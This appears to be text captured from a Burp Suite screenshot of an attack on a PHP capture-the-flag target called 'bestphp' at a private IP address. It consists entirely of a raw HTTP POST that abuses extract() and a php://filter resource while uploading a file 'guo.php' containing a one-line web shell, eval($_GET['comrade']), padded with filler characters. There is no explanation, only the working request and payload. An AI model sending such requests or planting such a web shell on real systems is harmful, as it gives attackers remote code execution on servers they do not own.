 Request
Respon
Raw
Params
Headers
Hex
Raw
POST /bestphp/?function=extract&file=php://filter/string.strip_tags/resource=index.php HTTP/1.1
Host: 192.168.222.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.222.169/bestphp/
Content-Type: multipart/form-data; boundary=---------------------------30086235505359
Content-Length: 723
Connection: close
Cookie: PHPSESSID=aqlee2ipg0jgvfnokhi1cna865
Upgrade-Insecure-Requests: 1
-----------------------------30086235505359
Content-Disposition: form-data; name="file"; filename="guo.php"
Content-Type: application/octet-stream
<?php
echo
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa";
eval($_GET['comrade']);
-----------------------------30086235505359--